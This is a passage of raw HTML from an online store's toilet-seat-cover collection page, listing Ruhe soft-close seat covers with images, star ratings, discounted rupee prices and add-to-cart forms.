                <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">5.0</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (4
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,001.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,539.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><product-form>
              <div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div><form method="post" action="/cart/add" id="quick-add-8204491522268" accept-charset="UTF-8" class="js-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44217918980316" disabled><button
                  class="btn btn--primary w-full"
                  data-add-to-cart-text="Add to cart"
                  name="add"
                  aria-haspopup="dialog"
                >
                  <span class="quick-add-btn-icon">
                    <span class="visually-hidden">Add to cart</span>
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z"/><path d="M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z"/></svg>
                  </span>
                  <span class="quick-add-btn-text">Add to cart</span>
                </button>
                <a href="/collections/toilet-seat-cover/products/heavy-round-toilet-seat-cover-soft-close-by-ruhe" class="btn btn--secondary quick-add-view-btn">View details</a><input type="hidden" name="product-id" value="8204491522268" /><input type="hidden" name="section-id" value="template--21486287716572__collection-products" /></form></product-form></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8349164208348"
          data-product-id="8349164208348"
          data-product-url="/collections/toilet-seat-cover/products/elite-square-toilet-seat-cover-soft-close-by-ruhe"
        >
        <label for="compare-8349164208348">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/toilet-seat-cover/products/elite-square-toilet-seat-cover-soft-close-by-ruhe"
        aria-label="Elite Square Toilet Seat Cover (Soft Close) - by Ruhe"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Elite-Square-Toilet-Seat-Cover-_Soft-Close.png?v=1753091574&width=400 320w, //ruheindia.com/cdn/shop/files/Elite-Square-Toilet-Seat-Cover-_Soft-Close.png?v=1753091574&width=575 460w, //ruheindia.com/cdn/shop/files/Elite-Square-Toilet-Seat-Cover-_Soft-Close.png?v=1753091574&width=750 600w, //ruheindia.com/cdn/shop/files/Elite-Square-Toilet-Seat-Cover-_Soft-Close.png?v=1753091574&width=875 700w, //ruheindia.com/cdn/shop/files/Elite-Square-Toilet-Seat-Cover-_Soft-Close.png?v=1753091574&width=1000 800w, //ruheindia.com/cdn/shop/files/Elite-Square-Toilet-Seat-Cover-_Soft-Close.png?v=1753091574&width=1125 900w, //ruheindia.com/cdn/shop/files/Elite-Square-Toilet-Seat-Cover-_Soft-Close.png?v=1753091574&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Elite-Square-Toilet-Seat-Cover-_Soft-Close.png?v=1753091574&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="33571227336924"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Elite-Square-Toilet-Seat-Cover-_Soft-Close.png?v=1753091574&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt=""
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/products/2_094a243e-3fef-4597-b1ca-3fd8a0300394.png?v=1753091574&width=400 320w, //ruheindia.com/cdn/shop/products/2_094a243e-3fef-4597-b1ca-3fd8a0300394.png?v=1753091574&width=575 460w, //ruheindia.com/cdn/shop/products/2_094a243e-3fef-4597-b1ca-3fd8a0300394.png?v=1753091574&width=750 600w, //ruheindia.com/cdn/shop/products/2_094a243e-3fef-4597-b1ca-3fd8a0300394.png?v=1753091574&width=875 700w, //ruheindia.com/cdn/shop/products/2_094a243e-3fef-4597-b1ca-3fd8a0300394.png?v=1753091574&width=1000 800w, //ruheindia.com/cdn/shop/products/2_094a243e-3fef-4597-b1ca-3fd8a0300394.png?v=1753091574&width=1125 900w, //ruheindia.com/cdn/shop/products/2_094a243e-3fef-4597-b1ca-3fd8a0300394.png?v=1753091574&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/2_094a243e-3fef-4597-b1ca-3fd8a0300394.png?v=1753091574&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Elite Square Toilet Seat Cover (Soft Close) dimensions and sizes"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/2_094a243e-3fef-4597-b1ca-3fd8a0300394.png?v=1753091574&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Elite Square Toilet Seat Cover (Soft Close) dimensions and sizes"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/toilet-seat-cover/products/elite-square-toilet-seat-cover-soft-close-by-ruhe" class="card-link text-current js-prod-link">Elite Square Toilet Seat Cover (Soft Close) - by Ruhe</a>
          </p>
          <b2bridge-product-card-table productid="8349164208348"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8349164208348"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">5.0</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (4
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,001.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹1,539.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><product-form>
              <div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div><form method="post" action="/cart/add" id="quick-add-8349164208348" accept-charset="UTF-8" class="js-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44668721103068" disabled><button
                  class="btn btn--primary w-full"
                  data-add-to-cart-text="Add to cart"
                  name="add"
                  aria-haspopup="dialog"
                >
                  <span class="quick-add-btn-icon">
                    <span class="visually-hidden">Add to cart</span>
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z"/><path d="M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z"/></svg>
                  </span>
                  <span class="quick-add-btn-text">Add to cart</span>
                </button>
                <a href="/collections/toilet-seat-cover/products/elite-square-toilet-seat-cover-soft-close-by-ruhe" class="btn btn--secondary quick-add-view-btn">View details</a><input type="hidden" name="product-id" value="8349164208348" /><input type="hidden" name="section-id" value="template--21486287716572__collection-products" /></form></product-form></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8314693615836"
          data-product-id="8314693615836"
          data-product-url="/collections/toilet-seat-cover/products/uf-square-toilet-seat-cover-soft-close-by-ruhe"
        >
        <label for="compare-8314693615836">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/toilet-seat-cover/products/uf-square-toilet-seat-cover-soft-close-by-ruhe"
        aria-label="UF Square Toilet Seat Cover (Soft Close) - by Ruhe"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_91298108-b995-48b9-b920-851604c138d0.png?v=1753091630&width=400 320w, //ruheindia.com/cdn/shop/files/1_91298108-b995-48b9-b920-851604c138d0.png?v=1753091630&width=575 460w, //ruheindia.com/cdn/shop/files/1_91298108-b995-48b9-b920-851604c138d0.png?v=1753091630&width=750 600w, //ruheindia.com/cdn/shop/files/1_91298108-b995-48b9-b920-851604c138d0.png?v=1753091630&width=875 700w, //ruheindia.com/cdn/shop/files/1_91298108-b995-48b9-b920-851604c138d0.png?v=1753091630&width=1000 800w, //ruheindia.com/cdn/shop/files/1_91298108-b995-48b9-b920-851604c138d0.png?v=1753091630&width=1125 900w, //ruheindia.com/cdn/shop/files/1_91298108-b995-48b9-b920-851604c138d0.png?v=1753091630&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_91298108-b995-48b9-b920-851604c138d0.png?v=1753091630&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="32600913182940"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_91298108-b995-48b9-b920-851604c138d0.png?v=1753091630&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt=""
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/2_bd979064-5b6b-48ce-a37d-c3cd961f1640.png?v=1753091630&width=400 320w, //ruheindia.com/cdn/shop/files/2_bd979064-5b6b-48ce-a37d-c3cd961f1640.png?v=1753091630&width=575 460w, //ruheindia.com/cdn/shop/files/2_bd979064-5b6b-48ce-a37d-c3cd961f1640.png?v=1753091630&width=750 600w, //ruheindia.com/cdn/shop/files/2_bd979064-5b6b-48ce-a37d-c3cd961f1640.png?v=1753091630&width=875 700w, //ruheindia.com/cdn/shop/files/2_bd979064-5b6b-48ce-a37d-c3cd961f1640.png?v=1753091630&width=1000 800w, //ruheindia.com/cdn/shop/files/2_bd979064-5b6b-48ce-a37d-c3cd961f1640.png?v=1753091630&width=1125 900w, //ruheindia.com/cdn/shop/files/2_bd979064-5b6b-48ce-a37d-c3cd961f1640.png?v=1753091630&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/2_bd979064-5b6b-48ce-a37d-c3cd961f1640.png?v=1753091630&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="UF Square Toilet Seat Cover (Soft Close) - by Ruhe"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/2_bd979064-5b6b-48ce-a37d-c3cd961f1640.png?v=1753091630&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="UF Square Toilet Seat Cover (Soft Close) - by Ruhe"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/toilet-seat-cover/products/uf-square-toilet-seat-cover-soft-close-by-ruhe" class="card-link text-current js-prod-link">UF Square Toilet Seat Cover (Soft Close) - by Ruhe</a>
          </p>
          <b2bridge-product-card-table productid="8314693615836"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8314693615836"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.5</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (2
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹2,402.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹3,430.00
</s>
    </div>
    <span class="badge badge--on-sale">29%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><product-form>
              <div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div><form method="post" action="/cart/add" id="quick-add-8314693615836" accept-charset="UTF-8" class="js-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44563790987484" disabled><button
                  class="btn btn--primary w-full"
                  data-add-to-cart-text="Add to cart"
                  name="add"
                  aria-haspopup="dialog"
                >
                  <span class="quick-add-btn-icon">
                    <span class="visually-hidden">Add to cart</span>
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z"/><path d="M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z"/></svg>
                  </span>
                  <span class="quick-add-btn-text">Add to cart</span>
                </button>
                <a href="/collections/toilet-seat-cover/products/uf-square-toilet-seat-cover-soft-close-by-ruhe" class="btn btn--secondary quick-add-view-btn">View details</a><input type="hidden" name="product-id" value="8314693615836" /><input type="hidden" name="section-id" value="template--21486287716572__collection-products" /></form></product-form></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8314684145884"
          data-product-id="8314684145884"
          data-product-url="/collections/toilet-seat-cover/products/uf-round-toilet-seat-cover-soft-close-by-ruhe"
        >
        <label for="compare-8314684145884">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/toilet-seat-cover/products/uf-round-toilet-seat-cover-soft-close-by-ruhe"
        aria-label="UF Round Toilet Seat Cover (Soft Close) - by Ruhe"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_ce49bfc3-813f-4769-962a-5f08a0f75e62.png?v=1753091632&width=400 320w, //ruheindia.com/cdn/shop/files/1_ce49bfc3-813f-4769-962a-5f08a0f75e62.png?v=1753091632&width=575 460w, //ruheindia.com/cdn/shop/files/1_ce49bfc3-813f-4769-962a-5f08a0f75e62.png?v=1753091632&width=750 600w, //ruheindia.com/cdn/shop/files/1_ce49bfc3-813f-4769-962a-5f08a0f75e62.png?v=1753091632&width=875 700w, //ruheindia.com/cdn/shop/files/1_ce49bfc3-813f-4769-962a-5f08a0f75e62.png?v=1753091632&width=1000 800w, //ruheindia.com/cdn/shop/files/1_ce49bfc3-813f-4769-962a-5f08a0f75e62.png?v=1753091632&width=1125 900w, //ruheindia.com/cdn/shop/files/1_ce49bfc3-813f-4769-962a-5f08a0f75e62.png?v=1753091632&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_ce49bfc3-813f-4769-962a-5f08a0f75e62.png?v=1753091632&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="32600884019420"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_ce49bfc3-813f-4769-962a-5f08a0f75e62.png?v=1753091632&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt=""
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/2_c818bd9f-79e4-4ddb-9f8f-1db4d3536281.png?v=1753091632&width=400 320w, //ruheindia.com/cdn/shop/files/2_c818bd9f-79e4-4ddb-9f8f-1db4d3536281.png?v=1753091632&width=575 460w, //ruheindia.com/cdn/shop/files/2_c818bd9f-79e4-4ddb-9f8f-1db4d3536281.png?v=1753091632&width=750 600w, //ruheindia.com/cdn/shop/files/2_c818bd9f-79e4-4ddb-9f8f-1db4d3536281.png?v=1753091632&width=875 700w, //ruheindia.com/cdn/shop/files/2_c818bd9f-79e4-4ddb-9f8f-1db4d3536281.png?v=1753091632&width=1000 800w, //ruheindia.com/cdn/shop/files/2_c818bd9f-79e4-4ddb-9f8f-1db4d3536281.png?v=1753091632&width=1125 900w, //ruheindia.com/cdn/shop/files/2_c818bd9f-79e4-4ddb-9f8f-1db4d3536281.png?v=1753091632&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/2_c818bd9f-79e4-4ddb-9f8f-1db4d3536281.png?v=1753091632&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="UF Round Toilet Seat Cover (Soft Close) - by Ruhe"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/2_c818bd9f-79e4-4ddb-9f8f-1db4d3536281.png?v=1753091632&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="UF Round Toilet Seat Cover (Soft Close) - by Ruhe"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/toilet-seat-cover/products/uf-round-toilet-seat-cover-soft-close-by-ruhe" class="card-link text-current js-prod-link">UF Round Toilet Seat Cover (Soft Close) - by Ruhe</a>
          </p>
          <b2bridge-product-card-table productid="8314684145884"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8314684145884"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.7</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (3
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹2,402.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹3,430.00
</s>
    </div>
    <span class="badge badge--on-sale">29%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><product-form>
              <div class="alert mb-8 bg-error-bg text-error-text js-form-error text-start" role="alert" hidden></div><form method="post" action="/cart/add" id="quick-add-8314684145884" accept-charset="UTF-8" class="js-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44563717423324" disabled><button
                  class="btn btn--primary w-full"
                  data-add-to-cart-text="Add to cart"
                  name="add"
                  aria-haspopup="dialog"
                >
                  <span class="quick-add-btn-icon">
                    <span class="visually-hidden">Add to cart</span>
